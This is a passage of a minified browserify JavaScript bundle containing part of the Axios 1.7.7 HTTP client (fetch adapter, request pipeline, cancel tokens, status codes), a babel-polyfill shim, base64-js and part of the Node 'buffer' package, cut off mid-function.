O(null,p,d):e),d.abort(),d=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal)&&(i.signal.aborted?l():i.signal.addEventListener("abort",l));r=i.url;r=(r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r))&&r[1]||"";r&&-1===x.protocols.indexOf(r)?n(new j("Unsupported protocol "+r+":",j.ERR_BAD_REQUEST,p)):d.send(e||null)})},Oe=(i,r)=>{var o=(i=i?i.filter(Boolean):[])["length"];if(r||o){let t=new AbortController,n;const s=function(e){n||(n=!0,a(),e=e instanceof Error?e:this.reason,t.abort(e instanceof j?e:new O(e instanceof Error?e.message:e)))};let e=r&&setTimeout(()=>{e=null,s(new j(`timeout ${r} of ms exceeded`,j.ETIMEDOUT))},r);const a=()=>{i&&(e&&clearTimeout(e),e=null,i.forEach(e=>{e.unsubscribe?e.unsubscribe(s):e.removeEventListener("abort",s)}),i=null)};i.forEach(e=>e.addEventListener("abort",s));o=t["signal"];return o.unsubscribe=()=>E.asap(a),o}};const Ce=function*(t,n){var i,r=t.byteLength;if(!n||r<n)yield t;else{let e=0;for(;e<r;)i=e+n,yield t.slice(e,i),e=i}},Pe=async function*(e){if(e[Symbol.asyncIterator])yield*e;else{var t=e.getReader();try{for(;;){var{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}}},Fe=(e,t,o,n)=>{const s=async function*(e,t){for await(const n of Pe(e))yield*Ce(n,t)}(e,t);let a=0,i,l=e=>{i||(i=!0,n&&n(e))};return new ReadableStream({async pull(e){try{var t,n,{done:i,value:r}=await s.next();i?(l(),e.close()):(t=r.byteLength,o&&(n=a+=t,o(n)),e.enqueue(new Uint8Array(r)))}catch(e){throw l(e),e}},cancel(e){return l(e),s.return()}},{highWaterMark:2})};var Re,_="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,U=_&&"function"==typeof ReadableStream;const Me=_&&("function"==typeof TextEncoder?(Re=new TextEncoder,e=>Re.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Ie,X=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}};const Le=U&&X(()=>{let e=!1;var t=new Request(x.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),De=U&&X(()=>E.isReadableStream(new Response("").body)),F={stream:De&&(e=>e.body)},Ne=(_&&(Ie=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(n=>{F[n]||(F[n]=E.isFunction(Ie[n])?e=>e[n]():(e,t)=>{throw new j(`Response type '${n}' is not supported`,j.ERR_NOT_SUPPORT,t)})})),async(e,t)=>{e=E.toFiniteNumber(e.getContentLength());return null==e?(async e=>{return null==e?0:E.isBlob(e)?e.size:E.isSpecCompliantForm(e)?(await new Request(x.origin,{method:"POST",body:e}).arrayBuffer()).byteLength:E.isArrayBufferView(e)||E.isArrayBuffer(e)?e.byteLength:(E.isURLSearchParams(e)&&(e+=""),E.isString(e)?(await Me(e)).byteLength:void 0)})(t):e}),$e={http:null,xhr:B,fetch:_&&(async r=>{let{url:t,method:e,data:o,signal:n,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:h="same-origin",fetchOptions:d}=Ae(r),f=(c=c?(c+"").toLowerCase():"text",Oe([n,i&&i.toAbortSignal()],s)),p;const m=f&&f.unsubscribe&&(()=>{f.unsubscribe()});let v;try{if(l&&Le&&"get"!==e&&"head"!==e&&0!==(v=await Ne(u,o))){var _,g,y=new Request(t,{method:"POST",body:o,duplex:"half"});let e;E.isFormData(o)&&(e=y.headers.get("content-type"))&&u.setContentType(e),y.body&&([_,g]=xe(v,C(Te(l))),o=Fe(y.body,65536,_,g))}E.isString(h)||(h=h?"include":"omit");var b="credentials"in Request.prototype;p=new Request(t,{...d,signal:f,method:e.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:b?h:void 0});let n=await fetch(p);var w=De&&("stream"===c||"response"===c);if(De&&(a||w&&m)){const T={};["status","statusText","headers"].forEach(e=>{T[e]=n[e]});var x=E.toFiniteNumber(n.headers.get("content-length"));const[S,k]=a&&xe(x,C(Te(a),!0))||[];n=new Response(Fe(n.body,65536,S,()=>{k&&k(),m&&m()}),T)}c=c||"text";let i=await F[E.findKey(F,c)||"text"](n,r);return!w&&m&&m(),await new Promise((e,t)=>{we(e,t,{data:i,headers:A.from(n.headers),status:n.status,statusText:n.statusText,config:r,request:p})})}catch(e){if(m&&m(),e&&"TypeError"===e.name&&/fetch/i.test(e.message))throw Object.assign(new j("Network Error",j.ERR_NETWORK,r,p),{cause:e.cause||e});throw j.from(e,e&&e.code,r,p)}})},Ve=(E.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}),e=>"- "+e);var Be=n=>{var i,e=(n=E.isArray(n)?n:[n])["length"];let r;var o,t,s={};for(let t=0;t<e;t++){i=n[t];let e;if(r=i,o=i,!E.isFunction(o)&&null!==o&&!1!==o&&void 0===(r=$e[(e=String(i)).toLowerCase()]))throw new j(`Unknown adapter '${e}'`);if(r)break;s[e||"#"+t]=r}if(r)return r;throw t=Object.entries(s).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")),new j("There is no suitable adapter to dispatch the request "+(e?1<t.length?"since :\n"+t.map(Ve).join("\n"):" "+Ve(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")};$e;function Ue(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new O(null,e)}function ze(t){return Ue(t),t.headers=A.from(t.headers),t.data=ye.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Be(t.adapter||me.adapter)(t).then(function(e){return Ue(t),e.data=ye.call(t,t.transformResponse,e),e.headers=A.from(e.headers),e},function(e){return be(e)||(Ue(t),e&&e.response&&(e.response.data=ye.call(t,t.transformResponse,e.response),e.response.headers=A.from(e.response.headers))),Promise.reject(e)})}const qe={},He=(["object","boolean","number","function","string","symbol"].forEach((t,n)=>{qe[t]=function(e){return typeof e===t||"a"+(n<1?"n ":" ")+t}}),{});qe.transitional=function(i,r,n){function o(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(e,t,n)=>{if(!1===i)throw new j(o(t," has been removed"+(r?" in "+r:"")),j.ERR_DEPRECATED);return r&&!He[t]&&(He[t]=!0,console.warn(o(t," has been deprecated since v"+r+" and will be removed in the near future"))),!i||i(e,t,n)}};var We={assertOptions:function(e,t,n){if("object"!=typeof e)throw new j("options must be an object",j.ERR_BAD_OPTION_VALUE);var i=Object.keys(e);let r=i.length;for(;0<r--;){var o=i[r],s=t[o];if(s){var a=e[o],s=void 0===a||s(a,o,e);if(!0!==s)throw new j("option "+o+" must be "+s,j.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new j("Unknown option "+o,j.ERR_BAD_OPTION)}},validators:qe};const R=We.validators;class M{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(n,e){try{return await this._request(n,e)}catch(t){if(t instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;n=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?n&&!String(t.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+n):t.stack=n}catch(e){}}throw t}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{};const{transitional:n,paramsSerializer:i,headers:r}=t=P(this.defaults,t);void 0!==n&&We.assertOptions(n,{silentJSONParsing:R.transitional(R.boolean),forcedJSONParsing:R.transitional(R.boolean),clarifyTimeoutError:R.transitional(R.boolean)},!1),null!=i&&(E.isFunction(i)?t.paramsSerializer={serialize:i}:We.assertOptions(i,{encode:R.function,serialize:R.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();e=r&&E.merge(r.common,r[t.method]);r&&E.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=A.concat(e,r);const o=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))});const a=[];this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)});let l,c=0,u;if(s){u=o.length;let e=t;for(c=0;c<u;){var h=o[c++],d=o[c++];try{e=h(e)}catch(e){d.call(this,e);break}}try{l=ze.call(this,e)}catch(e){return Promise.reject(e)}for(c=0,u=a.length;c<u;)l=l.then(a[c++],a[c++])}else{var f=[ze.bind(this),void 0];for(f.unshift.apply(f,o),f.push.apply(f,a),u=f.length,l=Promise.resolve(t);c<u;)l=l.then(f[c++],f[c++])}return l}getUri(e){return ue(Ee((e=P(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}E.forEach(["delete","get","head","options"],function(n){M.prototype[n]=function(e,t){return this.request(P(t||{},{method:n,url:e,data:(t||{}).data}))}}),E.forEach(["post","put","patch"],function(r){function e(i){return function(e,t,n){return this.request(P(n||{},{method:r,headers:i?{"Content-Type":"multipart/form-data"}:{},url:e,data:t}))}}M.prototype[r]=e(),M.prototype[r+"Form"]=e(!0)});var I=M;h=class Ke{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let i;this.promise=new Promise(function(e){i=e});const r=this;this.promise.then(t=>{if(r._listeners){let e=r._listeners.length;for(;0<e--;)r._listeners[e](t);r._listeners=null}}),this.promise.then=e=>{let t;return(e=new Promise(e=>{r.subscribe(e),t=e}).then(e)).cancel=function(){r.unsubscribe(t)},e},e(function(e,t,n){r.reason||(r.reason=new O(e,t,n),i(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){this._listeners&&-1!==(e=this._listeners.indexOf(e))&&this._listeners.splice(e,1)}toAbortSignal(){const t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new Ke(function(e){t=e}),cancel:t}}};const Ye={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ye).forEach(([e,t])=>{Ye[t]=e});e=Ye;v=function t(n){var e=new I(n),i=L(I.prototype.request,e);return E.extend(i,I.prototype,e,{allOwnKeys:!0}),E.extend(i,e,null,{allOwnKeys:!0}),i.create=function(e){return t(P(n,e))},i}(me);v.Axios=I,v.CanceledError=O,v.CancelToken=h,v.isCancel=be,v.VERSION="1.7.7",v.toFormData=w,v.AxiosError=j,v.Cancel=v.CanceledError,v.all=function(e){return Promise.all(e)},v.spread=function(t){return function(e){return t.apply(null,e)}},v.isAxiosError=function(e){return E.isObject(e)&&!0===e.isAxiosError},v.mergeConfig=P,v.AxiosHeaders=A,v.formToJSON=e=>fe(E.isHTMLForm(e)?new FormData(e):e),v.getAdapter=Be,v.HttpStatusCode=e,v.default=v,Ze.exports=v}.call(this)}.call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],e("timers").setImmediate)},{_process:361,buffer:6,timers:364}],3:[function(n,e,t){!function(e){!function(){"use strict";if(n("core-js/shim"),n("regenerator-runtime/runtime"),n("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":7,"core-js/shim":335,"regenerator-runtime/runtime":362}],4:[function(e,t,n){"use strict";n.byteLength=function(e){var e=u(e),t=e[0],e=e[1];return 3*(t+e)/4-e},n.toByteArray=function(e){var t,n,i=u(e),r=i[0],i=i[1],o=new c(function(e,t){return 3*(e+t)/4-t}(r,i)),s=0,a=0<i?r-4:r;for(n=0;n<a;n+=4)t=l[e.charCodeAt(n)]<<18|l[e.charCodeAt(n+1)]<<12|l[e.charCodeAt(n+2)]<<6|l[e.charCodeAt(n+3)],o[s++]=t>>16&255,o[s++]=t>>8&255,o[s++]=255&t;2===i&&(t=l[e.charCodeAt(n)]<<2|l[e.charCodeAt(n+1)]>>4,o[s++]=255&t);1===i&&(t=l[e.charCodeAt(n)]<<10|l[e.charCodeAt(n+1)]<<4|l[e.charCodeAt(n+2)]>>2,o[s++]=t>>8&255,o[s++]=255&t);return o},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,r=[],o=0,s=n-i;o<s;o+=16383)r.push(function(e,t,n){for(var i,r=[],o=t;o<n;o+=3)i=(e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2]),r.push(function(e){return a[e>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}(i));return r.join("")}(e,o,s<o+16383?s:o+16383));1==i?(t=e[n-1],r.push(a[t>>2]+a[t<<4&63]+"==")):2==i&&(t=(e[n-2]<<8)+e[n-1],r.push(a[t>>10]+a[t>>4&63]+a[t<<2&63]+"="));return r.join("")};for(var a=[],l=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=0,o=i.length;r<o;++r)a[r]=i[r],l[i.charCodeAt(r)]=r;function u(e){var t=e.length;if(0<t%4)throw new Error("Invalid string. Length must be a multiple of 4");e=e.indexOf("="),t=(e=-1===e?t:e)===t?0:4-e%4;return[e,t]}l["-".charCodeAt(0)]=62,l["_".charCodeAt(0)]=63},{}],5:[function(e,t,n){},{}],6:[function(P,e,F){!function(e){!function(){"use strict";var S=P("base64-js"),o=P("ieee754"),t=(F.Buffer=h,F.SlowBuffer=function(e){+e!=e&&(e=0);return h.alloc(+e)},F.INSPECT_MAX_BYTES=50,2147483647);function l(e){if(t<e)throw new RangeError('The value "'+e+'" is invalid for option "size"');e=new Uint8Array(e);return e.__proto__=h.prototype,e}function h(e,t,n){if("number"!=typeof e)return i(e,t,n);if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return s(e)}function i(e,t,n){if("string"==typeof e){var i=e,r=t;if(h.isEncoding(r="string"==typeof r&&""!==r?r:"utf8"))return o=0|d(i,r),s=l(o),s=(i=s.write(i,r))!==o?s.slice(0,i):s;throw new TypeError("Unknown encoding: "+r)}if(ArrayBuffer.isView(e))return c(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)){var o=e,i=t,s=n;if(i<0||o.byteLength<i)throw new RangeError('"offset" is outside of buffer bounds');if(o.byteLength<i+(s||0))throw new RangeError('"length" is outside of buffer bounds');return(o=void 0===i&&void 0===s?new Uint8Array(o):void 0===s?new Uint8Array(o,i):new Uint8Array(o,i,s)).__proto__=h.prototype,o}if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');r=e.valueOf&&e.valueOf();if(null!=r&&r!==e)return h.from(r,t,n);var a=function(e){{var t,n;if(h.isBuffer(e))return t=0|u(e.length),0!==(n=l(t)).length&&e.copy(n,0,0,t),n}if(void 0!==e.length)return"number"!=typeof e.length||C(e.length)?l(0):c(e);if("Buffer"===e.type&&Array.isArray(e.data))return c(e.data)}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return h.from(e[Symbol.toPrimitive]("string"),t,n);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function r(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function s(e){return r(e),l(e<0?0:0|u(e))}function c(e){for(var t=e.length<0?0:0|u(e.length),n=l(t),i=0;i<t;i+=1)n[i]=255&e[i];return n}function u(e){if(t<=e)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+t.toString(16)+" bytes");return 0|e}function d(e,t){if(h.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=2<arguments.length&&!0===arguments[2];if(!i&&0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return E(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(r)return i?-1:E(e).length;t=(""+t).toLowerCase(),r=!0}}function n(e,t,n){var i,r=!1;if((t=void 0===t||t<0?0:t)>this.length)return"";if((n=void 0===n||n>this.length?this.length:n)<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e=e||"utf8";;)switch(e){case"hex":var o=this,s=t,a=n,l=o.length;(!a||a<0||l<a)&&(a=l);for(var c="",u=s=!s||s<0?0:s;u<a;++u)c+=function(e){return e<16?"0"+e.toString(16):e.toString(16)}(o[u]);return c;case"utf8":case"utf-8":return k(this,t,n);case"ascii":var h=this,l=t,d=n,f="";d=Math.min(h.length,d);for(var p=l;p<d;++p)f+=String.fromCharCode(127&h[p]);return f;case"latin1":case"binary":var m=this,s=t,v=n,_="";v=Math.min(m.length,v);for(var g=s;g<v;++g)_+=String.fromCharCode(m[g]);return _;case"base64":return y=this,i=n,0===(b=t)&&i===y.length?S.fromByteArray(y):S.fromByteArray(y.slice(b,i));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":for(var y=t,b=n,w=this.slice(y,b),x="",T=0;T<w.length;T+=2)x+=String.fromCharCode(w[T]+256*w[T+1]);return x;default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function a(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function f(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):2147483647<n?n=2147483647:n<-2147483648&&(n=-2147483648),(n=(n=C(n=+n)?r?0:e.length-1:n)<0?e.length+n:n)>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=h.from(t,i)),h.isBuffer(t))return 0===t.length?-1:p(e,t,n,i,r);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?(r?Uint8Array.prototype.indexOf:Uint8Array.prototype.lastIndexOf).call(e,t,n):p(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function p(e,t,n,i,r){var o=1,s=e.length,a=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;s/=o=2,a/=2,n/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r)for(var c=-1,u=n;u<s;u++)if(l(e,u)===l(t,-1===c?0:u-c)){if(u-(c=-1===c?u:c)+1===a)return c*o}else-1!==c&&(u-=u-c),c=-1;else for(u=n=s<n+a?s-a:n;0<=u;u--){for(var h=!0,d=0;d<a;d++)if(l(e,u+d)!==l(t,d)){h=!1;break}if(h)return u}return-1}function v(e,t,n,i){return A(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function _(e,t,n,i){return A(function(e,t){for(var n,i,r=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),i=n>>8,r.push(n%256),r.push(i);return r}(t,e.length-n),e,n,i)}function k(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,s,a,l,c=e[r],u=null,h=239<c?4:223<c?3:191<c?2:1;if(r+h<=n)switch(h){case 1:c<128&&(u=c);break;case 2:128==(192&(o=e[r+1]))&&127<(l=(31&c)<<6|63&o)&&(u=l);break;case 3:o=e[r+1],s=e[r+2],128==(192&o)&&128==(192&s)&&2047<(l=(15&c)<<12|(63&o)<<6|63&s)&&(l<55296||57343<l)&&(u=l);break;case 4:o=e[r+1],s=e[r+2],a=e[r+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&65535<(l=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&a)&&l<1114112&&(u=l)}null===u?(u=65533,h=1):65535<u&&(i.push((u-=65536)>>>10&1023|55296),u=56320|1023&u),i.push(u),r+=h}var d=i,f=d.length;if(f<=g)return String.fromCharCode.apply(String,d);for(var p="",m=0;m<f;)p+=String.fromCharCode.apply(String,d.slice(m,m+=g));return p}F.kMaxLength=t,(h.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}())||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(h.prototype,"parent",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.buffer}}),Object.defineProperty(h.prototype,"offset",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&h[Symbol.species]===h&&Object.defineProperty(h,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),h.poolSize=8192,h.from=i,h.prototype.__proto__=Uint8Array.prototype,h.__proto__=Uint8Array,h.alloc=function(e,t,n){return t=t,n=n,r(e=e),!(e<=0)&&void 0!==t?"string"==typeof n?l(e).fill(t,n):l(e).fill(t):l(e)},h.allocUnsafe=s,h.allocUnsafeSlow=s,h.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==h.prototype},h.compare=function(e,t){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=h.from(t,t.offset,t.byteLength)),!h.isBuffer(e)||!h.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},h.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},h.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return h.alloc(0);if(void 0===t)for(r=t=0;r<e.length;++r)t+=e[r].length;for(var n=h.allocUnsafe(t),i=0,r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=h.from(o)),!h.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},h.byteLength=d,h.prototype._isBuffer=!0,h.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)a(this,t,t+1);return this},h.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)a(this,t,t+3),a(this,t+1,t+2);return this},h.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)a(this,t,t+7),a(this,t+1,t+6),a(this,t+2,t+5),a(this,t+3,t+4);return this},h.prototype.toLocaleString=h.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?k(this,0,e):n.apply(this,arguments)},h.prototype.equals=function(e){if(h.isBuffer(e))return this===e||0===h.compare(this,e);throw new TypeError("Argument must be a Buffer")},h.prototype.inspect=function(){var e="",t=F.INSPECT_MAX_BYTES,e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim();return this.length>t&&(e+=" ... "),"<Buffer "+e+">"},h.prototype.compare=function(e,t,n,i,r){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),!h.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),(t=void 0===t?0:t)<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(r<=i&&n<=t)return 0;if(r<=i)return-1;if(n<=t)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),s=(n>>>=0)-(t>>>=0),a=Math.min(o,s),l=this.slice(i,r),c=e.slice(t,n),u=0;u<a;++u)if(l[u]!==c[u]){o=l[u],s=c[u];break}return o<s?-1:s<o?1:0},h.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},h.prototype.indexOf=function(e,t,n){return f(this,e,t,n,!0)},h.prototype.lastIndexOf=function(e,t,n){return f(this,e,t,n,!1)},h.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||r<n)&&(n=r),0<e.length&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i=i||"utf8";for(var o,s,a,l=!1;;)switch(i){case"hex":var c=this,u=e,h=t,d=n,f=(h=Number(h)||0,c.length-h);(!d||f<(d=Number(d)))&&(d=f),(f=u.length)/2<d&&(d=f/2);for(var p=0;p<d;++p){var m=parseInt(u.substr(2*p,2),16);if(C(m))return p;c[h+p]=m}return p;case"utf8":case"utf-8":return f=t,a=n,A(E(e,(s=this).length-f),s,f,a);case"ascii":return v(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return s=this,a=t,o=n,A(j(e),s,a,o);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(l)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},h.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var g=4096;function m(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(n<e+t)throw new RangeError("Trying to access beyond buffer length")}function y(e,t,n,i,r,o){if(!h.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(r<t||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function b(e,t,n,i){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function w(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,4),o.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,8),o.write(e,t,n,i,52,8),n+8}h.prototype.slice=function(e,t){var n=this.length,n=((e=~~e)<0?(e+=n)<0&&(e=0):n<e&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):n<t&&(t=n),t<e&&(t=e),this.subarray(e,t));return n.__proto__=h.prototype,n},h.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},h.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e+--t],r=1;0<t&&(r*=256);)i+=this[e+--t]*r;return i},h.prototype.readUInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),this[e]},h.prototype.readUInt16LE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]|this[e+1]<<8},h.prototype.readUInt16BE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]<<8|this[e+1]},h.prototype.readUInt32LE=function(e,t){return 